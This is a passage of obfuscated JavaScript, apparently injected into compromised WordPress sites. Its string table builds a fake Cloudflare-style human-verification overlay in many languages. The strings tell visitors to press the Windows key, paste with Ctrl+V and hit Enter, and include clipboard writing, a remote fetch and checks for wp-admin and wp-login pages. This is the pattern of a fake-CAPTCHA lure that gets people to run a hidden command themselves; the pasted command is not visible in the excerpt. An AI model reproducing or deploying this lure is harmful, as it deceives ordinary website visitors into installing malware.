20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBo